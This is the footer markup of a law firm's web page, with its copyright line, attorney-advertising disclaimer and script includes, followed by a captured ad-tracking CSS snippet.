                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.17.27.193  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-933859ff-878f-5e5e-6b70-6e1668dae003';
}